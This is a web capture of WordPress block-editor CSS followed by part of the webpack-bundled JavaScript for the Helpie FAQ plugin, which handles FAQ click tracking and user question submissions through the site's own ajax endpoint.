pre{white-space:pre-wrap;font-family:Menlo,Consolas,monaco,monospace;font-size:14px;color:#23282d}.wp-block-freeform.block-library-rich-text__tinymce h1{font-size:2em}.wp-block-freeform.block-library-rich-text__tinymce h2{font-size:1.6em}.wp-block-freeform.block-library-rich-text__tinymce h3{font-size:1.4em}.wp-block-freeform.block-library-rich-text__tinymce h4{font-size:1.2em}.wp-block-freeform.block-library-rich-text__tinymce h5{font-size:1.1em}.wp-block-freeform.block-library-rich-text__tinymce h6{font-size:1em}.wp-block-freeform.block-library-rich-text__tinymce>:first-child{margin-top:0}.wp-block-freeform.block-library-rich-text__tinymce>:last-child{margin-bottom:0}.wp-block-freeform.block-library-rich-text__tinymce.mce-edit-focus{outline:none}.wp-block-freeform.block-library-rich-text__tinymce a{color:#007fac}.wp-block-freeform.block-library-rich-text__tinymce:focus a[data-mce-selected]{padding:0 2px;margin:0 -2px;border-radius:2px;box-shadow:0 0 0 1px #e5f5fa;background:#e5f5fa}.wp-block-freeform.block-library-rich-text__tinymce code{padding:2px;border-radius:2px;color:#23282d;background:#f3f4f5;font-family:Menlo,Consolas,monaco,monospace;font-size:14px}.wp-block-freeform.block-library-rich-text__tinymce:focus code[data-mce-selected]{background:#e8eaeb}.wp-block-freeform.block-library-rich-text__tinymce .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-freeform.block-library-rich-text__tinymce .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-freeform.block-library-rich-text__tinymce .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-block-freeform.block-library-rich-text__tinymce .wp-more-tag{width:96%;height:20px;display:block;margin:15px auto;outline:0;cursor:default;background-image:url(/wp-includes/js/tinymce/skins/wordpress/images/more-2x.png);background-size:1900px 20px;background-repeat:no-repeat;background-position:50%}.wp-block-freeform.block-library-rich-text__tinymce img::selection{background-color:transparent}.wp-block-freeform.block-library-rich-text__tinymce div.mceTemp{-ms-user-select:element}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption{margin:0;max-width:100%}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption a,.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption img{display:block}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption,.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption *{-webkit-user-drag:none}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption .wp-caption-dd{padding-top:.5em;margin:0}.wp-block-freeform.block-library-rich-text__tinymce .wpview{width:99.99%;position:relative;clear:both;margin-bottom:16px;border:1px solid transparent}.wp-block-freeform.block-library-rich-text__tinymce .wpview iframe{display:block;max-width:100%;background:transparent}.wp-block-freeform.block-library-rich-text__tinymce .wpview .mce-shim{position:absolute;top:0;right:0;bottom:0;left:0}.wp-block-freeform.block-library-rich-text__tinymce .wpview[data-mce-selected="2"] .mce-shim{display:none}.wp-block-freeform.block-library-rich-text__tinymce .wpview .loading-placeholder{border:1px dashed #e8eaeb;padding:10px}.wp-block-freeform.block-library-rich-text__tinymce .wpview .wpview-error{border:1px solid #e8eaeb;padding:1em 0;margin:0;word-wrap:break-word}.wp-block-freeform.block-library-rich-text__tinymce .wpview .wpview-error p{margin:0;text-align:center}.wp-block-freeform.block-library-rich-text__tinymce .wpview[data-mce-selected] .loading-placeholder,.wp-block-freeform.block-library-rich-text__tinymce .wpview[data-mce-selected] .wpview-error{border-color:transparent}.wp-block-freeform.block-library-rich-text__tinymce .wpview .dashicons{display:block;margin:0 auto;width:32px;height:32px;font-size:32px}.wp-block-freeform.block-library-rich-text__tinymce .wpview.wpview-type-gallery:after{content:"";display:table;clear:both}.wp-block-freeform.block-library-rich-text__tinymce .gallery img[data-mce-selected]:focus{outline:none}.wp-block-freeform.block-library-rich-text__tinymce .gallery a{cursor:default}.wp-block-freeform.block-library-rich-text__tinymce .gallery{margin:auto -6px;padding:6px 0;line-height:1;overflow-x:hidden}.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-item{float:left;margin:0;text-align:center;padding:6px;box-sizing:border-box}.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-caption,.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-icon{margin:0}.wp-block-freeform.block-library-rich-text__tinymce .gallery .gallery-caption{font-size:13px;margin:4px 0}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-1 .gallery-item{width:100%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-2 .gallery-item{width:50%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-3 .gallery-item{width:33.33333%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-4 .gallery-item{width:25%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-5 .gallery-item{width:20%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-6 .gallery-item{width:16.66667%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-7 .gallery-item{width:14.28571%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-8 .gallery-item{width:12.5%}.wp-block-freeform.block-library-rich-text__tinymce .gallery-columns-9 .gallery-item{width:11.11111%}.wp-block-freeform.block-library-rich-text__tinymce .gallery img{max-width:100%;height:auto;border:none;padding:0}div[data-type="core/freeform"] .block-editor-block-list__block-edit:before{transition:border-color .1s linear,box-shadow .1s linear;border:1px solid #e2e4e7;outline:1px solid transparent}div[data-type="core/freeform"].is-selected .block-editor-block-list__block-edit:before{border-color:#b5bcc2 #b5bcc2 #b5bcc2 transparent}div[data-type="core/freeform"].is-hovered .block-editor-block-list__breadcrumb{display:none}div[data-type="core/freeform"] .editor-block-contextual-toolbar+div{margin-top:0;padding-top:0}div[data-type="core/freeform"].is-selected .block-library-rich-text__tinymce:after{content:"";display:table;clear:both}.mce-toolbar-grp .mce-btn.mce-active:hover button,.mce-toolbar-grp .mce-btn.mce-active:hover i,.mce-toolbar-grp .mce-btn.mce-active button,.mce-toolbar-grp .mce-btn.mce-active i{color:#23282d}.mce-toolbar-grp .mce-rtl .mce-flow-layout-item.mce-last{margin-right:0;margin-left:8px}.mce-toolbar-grp .mce-btn i{font-style:normal}.block-library-classic__toolbar{width:auto;margin:0 -14px;position:-webkit-sticky;position:sticky;z-index:10;top:14px;transform:translateY(-14px);border:1px solid #e2e4e7;border-bottom:none;padding:0 14px}.is-selected .block-library-classic__toolbar{border-color:#b5bcc2 #b5bcc2 #b5bcc2 transparent}@media (min-width:600px){.block-library-classic__toolbar{padding:0}}.block-library-classic__toolbar:empty{height:37px;background:#f5f5f5;border-bottom:1px solid #e2e4e7}.block-library-classic__toolbar:empty:before{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;content:attr(data-placeholder);color:#555d66;line-height:37px;padding:14px}.block-library-classic__toolbar .mce-menubar,.block-library-classic__toolbar .mce-menubar>div,.block-library-classic__toolbar .mce-tinymce-inline,.block-library-classic__toolbar .mce-tinymce-inline>div,.block-library-classic__toolbar div.mce-toolbar-grp,.block-library-classic__toolbar div.mce-toolbar-grp>div{height:auto!important;width:100%!important}.block-library-classic__toolbar .mce-container-body.mce-abs-layout{overflow:visible}.block-library-classic__toolbar .mce-menubar,.block-library-classic__toolbar div.mce-toolbar-grp{position:static}.block-library-classic__toolbar .mce-toolbar-grp>div{padding:1px 3px}.block-library-classic__toolbar .mce-toolbar-grp .mce-toolbar:not(:first-child){display:none}.block-library-classic__toolbar.has-advanced-toolbar .mce-toolbar-grp .mce-toolbar{display:block}@media (min-width:600px){.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-switcher__no-switcher-icon{display:none}.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar{float:right;margin-right:25px;transform:translateY(-13px);top:14px}.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .block-editor-block-toolbar{border:none;box-shadow:none;margin-top:3px}}@media (min-width:600px) and (min-width:782px){.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .block-editor-block-toolbar{margin-top:0}}@media (min-width:600px){.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .block-editor-block-toolbar:before{content:"";display:block;border-left:1px solid #e2e4e7;margin-top:4px;margin-bottom:4px}.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .block-editor-block-toolbar .components-toolbar__control.components-button:hover{background-color:transparent}.block-editor-block-list__block[data-type="core/freeform"] .block-editor-block-contextual-toolbar .components-toolbar{background:transparent;border:none}.block-editor-block-list__block[data-type="core/freeform"] .mce-container.mce-toolbar.mce-stack-layout-item{padding-right:36px}}ul.wp-block-gallery li{list-style-type:none}.blocks-gallery-item figure:not(.is-selected):focus{outline:none}.blocks-gallery-item .is-selected{outline:4px solid #0085ba}body.admin-color-sunrise .blocks-gallery-item .is-selected{outline:4px solid #d1864a}body.admin-color-ocean .blocks-gallery-item .is-selected{outline:4px solid #a3b9a2}body.admin-color-midnight .blocks-gallery-item .is-selected{outline:4px solid #e14d43}body.admin-color-ectoplasm .blocks-gallery-item .is-selected{outline:4px solid #a7b656}body.admin-color-coffee .blocks-gallery-item .is-selected{outline:4px solid #c2a68c}body.admin-color-blue .blocks-gallery-item .is-selected{outline:4px solid #82b4cb}body.admin-color-light .blocks-gallery-item .is-selected{outline:4px solid #0085ba}.blocks-gallery-item .is-transient img{opacity:.3}.blocks-gallery-item .block-editor-rich-text{position:absolute;bottom:0;width:100%;max-height:100%;overflow-y:auto}.blocks-gallery-item .block-editor-rich-text figcaption:not([data-is-placeholder-visible=true]){position:relative;overflow:hidden}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-item .is-selected .block-editor-rich-text{right:0;left:0;margin-top:-4px}}.blocks-gallery-item .is-selected .block-editor-rich-text .block-editor-rich-text__inline-toolbar{top:0}.blocks-gallery-item .is-selected .block-editor-rich-text figcaption{padding-top:48px}.blocks-gallery-item .components-button.block-library-gallery-add-item-button,.blocks-gallery-item .components-form-file-upload{width:100%;height:100%}.blocks-gallery-item .components-button.block-library-gallery-add-item-button{display:flex;flex-direction:column;justify-content:center;box-shadow:none;border:none;border-radius:0;min-height:100px}.blocks-gallery-item .components-button.block-library-gallery-add-item-button .dashicon{margin-top:10px}.blocks-gallery-item .components-button.block-library-gallery-add-item-button:focus,.blocks-gallery-item .components-button.block-library-gallery-add-item-button:hover{border:1px solid #555d66}.blocks-gallery-item .block-editor-rich-text figcaption a{color:#fff}.block-library-gallery-item__inline-menu{padding:2px;position:absolute;top:-2px;right:-2px;background-color:#0085ba;display:inline-flex;z-index:20}body.admin-color-sunrise .block-library-gallery-item__inline-menu{background-color:#d1864a}body.admin-color-ocean .block-library-gallery-item__inline-menu{background-color:#a3b9a2}body.admin-color-midnight .block-library-gallery-item__inline-menu{background-color:#e14d43}body.admin-color-ectoplasm .block-library-gallery-item__inline-menu{background-color:#a7b656}body.admin-color-coffee .block-library-gallery-item__inline-menu{background-color:#c2a68c}body.admin-color-blue .block-library-gallery-item__inline-menu{background-color:#82b4cb}body.admin-color-light .block-library-gallery-item__inline-menu{background-color:#0085ba}.block-library-gallery-item__inline-menu .components-button,.block-library-gallery-item__inline-menu .components-button:focus,.block-library-gallery-item__inline-menu .components-button:hover{color:#fff}.blocks-gallery-item__remove{padding:0}.blocks-gallery-item__remove.components-button:focus{color:inherit}.blocks-gallery-item .components-spinner{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px}.is-selected .wp-block-gallery .blocks-gallery-image:nth-last-child(2),.is-selected .wp-block-gallery .blocks-gallery-item:nth-last-child(2),.is-typing .wp-block-gallery .blocks-gallery-image:nth-last-child(2),.is-typing .wp-block-gallery .blocks-gallery-item:nth-last-child(2){margin-right:0}.wp-block-heading h1,.wp-block-heading h2,.wp-block-heading h3,.wp-block-heading h4,.wp-block-heading h5,.wp-block-heading h6{color:inherit;margin:0}.wp-block-heading h1{font-size:2.44em}.wp-block-heading h2{font-size:1.95em}.wp-block-heading h3{font-size:1.56em}.wp-block-heading h4{font-size:1.25em}.wp-block-heading h5{font-size:1em}.wp-block-heading h6{font-size:.8em}.wp-block-heading h1,.wp-block-heading h2,.wp-block-heading h3{line-height:1.4}.wp-block-heading h4{line-height:1.5}.wp-block-html .block-editor-plain-text{font-family:Menlo,Consolas,monaco,monospace;color:#23282d;padding:.8em 1em;border:1px solid #e2e4e7;border-radius:4px;font-size:16px}@media (min-width:600px){.wp-block-html .block-editor-plain-text{font-size:13px}}.wp-block-html .block-editor-plain-text:focus{box-shadow:none}.wp-block-image{position:relative}.wp-block-image.is-transient img{opacity:.3}.wp-block-image figcaption img{display:inline}.wp-block-image .components-spinner{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px}.wp-block-image .components-resizable-box__container{display:inline-block}.wp-block-image .components-resizable-box__container img{display:block;width:100%}.wp-block-image.is-focused .components-resizable-box__handle{display:block;z-index:1}.block-editor-block-list__block[data-type="core/image"][data-align=center] .wp-block-image,.block-editor-block-list__block[data-type="core/image"][data-align=center][data-resized=false] .wp-block-image>div{margin-left:auto;margin-right:auto}.edit-post-sidebar .block-library-image__dimensions{margin-bottom:1em}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row{display:flex;justify-content:space-between}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__height,.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__width{margin-bottom:.5em}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__height input,.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__width input{line-height:1.25}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__width{margin-right:5px}.edit-post-sidebar .block-library-image__dimensions .block-library-image__dimensions__row .block-library-image__dimensions__height{margin-left:5px}.block-editor-block-list__block[data-type="core/image"] .block-editor-block-toolbar .block-editor-url-input__button-modal{position:absolute;left:0;right:0;margin:-1px 0}@media (min-width:600px){.block-editor-block-list__block[data-type="core/image"] .block-editor-block-toolbar .block-editor-url-input__button-modal{margin:-1px}}[data-type="core/image"][data-align=center] .block-editor-block-list__block-edit figure,[data-type="core/image"][data-align=left] .block-editor-block-list__block-edit figure,[data-type="core/image"][data-align=right] .block-editor-block-list__block-edit figure{margin:0;display:table}[data-type="core/image"][data-align=center] .block-editor-block-list__block-edit .block-editor-rich-text,[data-type="core/image"][data-align=left] .block-editor-block-list__block-edit .block-editor-rich-text,[data-type="core/image"][data-align=right] .block-editor-block-list__block-edit .block-editor-rich-text{display:table-caption;caption-side:bottom}[data-type="core/image"][data-align=full] figure img,[data-type="core/image"][data-align=wide] figure img{width:100%}[data-type="core/image"] .block-editor-block-list__block-edit figure.is-resized{margin:0;display:table}[data-type="core/image"] .block-editor-block-list__block-edit figure.is-resized .block-editor-rich-text{display:table-caption;caption-side:bottom}.wp-block-latest-comments.has-avatars .avatar{margin-right:10px}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px;padding-top:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{min-height:36px}.block-editor .wp-block-latest-posts{padding-left:2.5em}.block-editor .wp-block-latest-posts.is-grid{padding-left:0}.wp-block-latest-posts li a>div{display:inline}.wp-block-legacy-widget__edit-container,.wp-block-legacy-widget__preview{padding-left:2.5em;padding-right:2.5em}.wp-block-legacy-widget__edit-container .widget-inside{border:none;display:block}.wp-block-legacy-widget__update-button{margin-left:auto;display:block}.wp-block-legacy-widget__edit-container .widget-inside{box-shadow:none}.wp-block-legacy-widget__preview{overflow:auto}.wp-block-media-text{grid-template-areas:"media-text-media media-text-content" "resizer resizer"}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media" "resizer resizer"}.wp-block-media-text .__resizable_base__{grid-area:resizer}.wp-block-media-text .editor-media-container__resizer{grid-area:media-text-media;align-self:center;width:100%!important}.wp-block-media-text .block-editor-inner-blocks{word-break:break-word;grid-area:media-text-content;text-align:initial;padding:0 8%}.wp-block-media-text>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block{max-width:unset}figure.block-library-media-text__media-container{margin:0;height:100%;width:100%}.wp-block-media-text .block-library-media-text__media-container img,.wp-block-media-text .block-library-media-text__media-container video{vertical-align:middle;width:100%}.editor-media-container__resizer .components-resizable-box__handle{display:none}.wp-block-media-text.is-selected:not(.is-stacked-on-mobile) .editor-media-container__resizer .components-resizable-box__handle{display:block}@media (min-width:600px){.wp-block-media-text.is-selected.is-stacked-on-mobile .editor-media-container__resizer .components-resizable-box__handle{display:block}}.editor-styles-wrapper .block-library-list ol,.editor-styles-wrapper .block-library-list ul{padding-left:1.3em;margin-left:1.3em}.block-editor-block-list__block[data-type="core/more"]{max-width:100%;text-align:center}.block-editor .wp-block-more{display:block;text-align:center;white-space:nowrap}.block-editor .wp-block-more input[type=text]{position:relative;font-size:13px;text-transform:uppercase;font-weight:600;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;color:#6c7781;border:none;box-shadow:none;white-space:nowrap;text-align:center;margin:0;border-radius:4px;background:#fff;padding:6px 8px;height:24px}.block-editor .wp-block-more input[type=text]:focus{box-shadow:none}.block-editor .wp-block-more:before{content:"";position:absolute;top:50%;left:0;right:0;border-top:3px dashed #ccd0d4}.block-editor-block-list__block[data-type="core/nextpage"]{max-width:100%}.wp-block-nextpage{display:block;text-align:center;white-space:nowrap}.wp-block-nextpage>span{font-size:13px;position:relative;display:inline-block;text-transform:uppercase;font-weight:600;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;color:#6c7781;border-radius:4px;background:#fff;padding:6px 8px;height:24px}.wp-block-nextpage:before{content:"";position:absolute;top:50%;left:0;right:0;border-top:3px dashed #ccd0d4}.block-editor-rich-text__editable[data-is-placeholder-visible=true]+.block-editor-rich-text__editable.wp-block-paragraph{padding-right:108px}.wp-block .wp-block .block-editor-rich-text__editable[data-is-placeholder-visible=true]+.block-editor-rich-text__editable.wp-block-paragraph{padding-right:36px}.wp-block-preformatted pre{white-space:pre-wrap}.block-editor-block-list__block[data-type="core/pullquote"][data-align=left] .block-editor-rich-text p,.block-editor-block-list__block[data-type="core/pullquote"][data-align=right] .block-editor-rich-text p{font-size:20px}.wp-block-pullquote blockquote>.block-editor-rich-text p{font-size:28px;line-height:1.6}.wp-block-pullquote.is-style-solid-color{margin-left:0;margin-right:0}.wp-block-pullquote.is-style-solid-color blockquote>.block-editor-rich-text p{font-size:32px}.wp-block-pullquote.is-style-solid-color .wp-block-pullquote__citation{text-transform:none;font-style:normal}.wp-block-pullquote .wp-block-pullquote__citation{color:inherit}.wp-block-quote{margin:0}.wp-block-quote__citation{font-size:13px}.block-editor .wp-block-rss{padding-left:2.5em}.block-editor .wp-block-rss.is-grid{padding-left:0}.wp-block-search .wp-block-search__input{border-radius:4px;border:1px solid #8d96a0;color:rgba(14,28,46,.62);font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-search .wp-block-search__input:focus{outline:none}.wp-block-search .wp-block-search__button{background:#f7f7f7;border-radius:4px;border:1px solid #ccc;box-shadow:inset 0 -1px 0 #ccc;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-search .wp-block-search__button .wp-block-search__button-rich-text{padding:6px 10px}.wp-block-shortcode{display:flex;flex-direction:row;padding:14px;background-color:#f8f9f9;font-size:13px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-shortcode label{display:flex;align-items:center;margin-right:8px;white-space:nowrap;font-weight:600;flex-shrink:0}.wp-block-shortcode .block-editor-plain-text{flex-grow:1}.wp-block-shortcode .dashicon{margin-right:8px}.block-library-spacer__resize-container.is-selected{background:#f3f4f5}.edit-post-visual-editor p.wp-block-subhead{color:#6c7781;font-size:1.1em;font-style:italic}.block-editor-block-list__block[data-type="core/table"][data-align=center] table,.block-editor-block-list__block[data-type="core/table"][data-align=left] table,.block-editor-block-list__block[data-type="core/table"][data-align=right] table{width:auto}.block-editor-block-list__block[data-type="core/table"][data-align=center]{text-align:initial}.block-editor-block-list__block[data-type="core/table"][data-align=center] table{margin:0 auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{padding:0;border:1px solid #000}.wp-block-table td.is-selected,.wp-block-table th.is-selected{border-color:#00a0d2;box-shadow:inset 0 0 0 1px #00a0d2;border-style:double}.wp-block-table__cell-content{padding:.5em}.block-editor .wp-block-tag-cloud a{display:inline-block;margin-right:5px}.block-editor .wp-block-tag-cloud span{display:inline-block;margin-left:5px;color:#8f98a1;text-decoration:none}.wp-block-text-columns .block-editor-rich-text__editable:focus{outline:1px solid #e2e4e7}.wp-block-verse pre,pre.wp-block-verse{color:#191e23;white-space:nowrap;font-family:inherit;font-size:inherit;padding:1em;overflow:auto}.block-editor-block-list__block[data-align=center]{text-align:center}.editor-video-poster-control .components-button{margin-right:8px}.editor-video-poster-control .components-button+.components-button{margin-top:1em}

--- FILE ---
content_type: text/javascript
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8
body_size: 4142
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "./";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./assets/js/main.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./assets/css/main.scss":
/*!******************************!*\
  !*** ./assets/css/main.scss ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// extracted by mini-css-extract-plugin

/***/ }),

/***/ "./assets/js/components/insights/tracker.js":
/*!**************************************************!*\
  !*** ./assets/js/components/insights/tracker.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/* Triggered by FAQ events, integrates with Insights */
var Tracker = {
  init: function init(nonce) {// console.log("nonce: " + nonce);
    // this.eventHandler();
  },

  /* EVENTS API */

  /* Auto-ordering methods */
  clickCounter: function clickCounter(id) {
    this.ajaxRequest(id);
  },

  /* INTERNAL METHODS */
  ajaxRequest: function ajaxRequest(id) {
    var thisModule = this;
    var data = {
      action: "helpie_faq_click_counter",
      nonce: thisModule.nonce,
      id: id
    };
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
    });
  }
};
module.exports = Tracker;

/***/ }),

/***/ "./assets/js/components/submission/submission.js":
/*!*******************************************************!*\
  !*** ./assets/js/components/submission/submission.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var SubmissionAjax = __webpack_require__(/*! ./submission_ajax.js */ "./assets/js/components/submission/submission_ajax.js");

var Submission = {
  init: function init() {
    this.eventHandler();
  },
  eventHandler: function eventHandler() {
    this.toggleForm();
    this.submitForm();
    SubmissionAjax.getLoggedEmail();
  },
  submitForm: function submitForm() {
    var thisModule = this; // jQuery(".form__submit").click(function(e) {

    jQuery("body").on("click", ".form__submit", function (e) {
      var formSection = jQuery(this).closest(".form__section"),
          question = formSection.find(".form__text").val(),
          email = formSection.find(".form__email").val(),
          answer = formSection.find(".form__textarea").val(),
          wooProduct = formSection.data("woo-product"),
          kbCategory = formSection.data("kb-category"),
          data = {
        action: "helpie_faq_submission",
        nonce: thisModule.nonce,
        question: question
      };
      if (email) data.email = email;
      if (answer) data.answer = answer;
      if (wooProduct) data.woo_product = wooProduct;
      if (kbCategory) data.kb_category = kbCategory;

      if (question && thisModule._isEmail(email) || question && email == undefined) {
        e.preventDefault();
        SubmissionAjax.postForm(data, formSection);
      }
    });
  },
  toggleForm: function toggleForm() {
    // jQuery(".form__toggle").on("click", function() {
    jQuery("body").on("click", ".form__toggle", function (e) {
      var formSection = jQuery(this).parent().next(".form__section");
      formSection.next().hide();

      if (this.value === faqStrings.addFAQ) {
        this.value = faqStrings.hide;
        formSection.show();
      } else {
        this.value = faqStrings.addFAQ;
        formSection.hide();
      }
    });
  },
  _isEmail: function _isEmail(email) {
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return !regex.test(email) ? false : true;
  }
};
module.exports = Submission;

/***/ }),

/***/ "./assets/js/components/submission/submission_ajax.js":
/*!************************************************************!*\
  !*** ./assets/js/components/submission/submission_ajax.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var SubmissionAjax = {
  postForm: function postForm(data, formSection) {
    thisModule = this;
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {
      var ajaxResponse = JSON.parse(response); // console.log(ajaxResponse);

      if (ajaxResponse.postStatus == "publish") {
        thisModule._successMessage(formSection);

        thisModule._appendItem(data, formSection); // console.log("Success Post Message");

      } else if (ajaxResponse.postStatus == "pending") {
        thisModule._successMessage(formSection); // console.log("Success Pending Message");

      }
    }); // Empty input fields on submit

    formSection.find(".form__text").val("");
    formSection.find(".form__email").val("");
    formSection.find(".form__textarea").val("");
    thisModule.getLoggedEmail();
  },
  getLoggedEmail: function getLoggedEmail() {
    thisModule = this;
    var data = {
      action: "helpie_faq_submission_get_logged_email",
      nonce: thisModule.nonce
    };
    var email = jQuery(".form__section .form__email");

    if (email) {
      jQuery.get(my_faq_ajax_object.ajax_url, data, function (response) {
        var ajaxResponse = JSON.parse(response);

        if (ajaxResponse.loggedEmail) {
          email.val(ajaxResponse.loggedEmail);
        }
      });
    }
  },
  _appendItem: function _appendItem(data, formSection) {
    var accordion = formSection.parent().find(".accordion");
    var reqData = {
      action: "helpie_faq_submission_get_item",
      nonce: thisModule.nonce,
      title: data.question
    };
    reqData.content = data.answer ? data.answer : "Empty Content";
    jQuery.post(my_faq_ajax_object.ajax_url, reqData, function (response) {
      var ajaxResponse = JSON.parse(response);
      accordion.append(ajaxResponse.singleItem); // console.log(ajaxResponse);
    });
  },
  _successMessage: function _successMessage(el) {
    el.hide();
    el.next().show();
  }
};
module.exports = SubmissionAjax;

/***/ }),

/***/ "./assets/js/main.js":
/*!***************************!*\
  !*** ./assets/js/main.js ***!
  \***************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./../css/main.scss */ "./assets/css/main.scss");
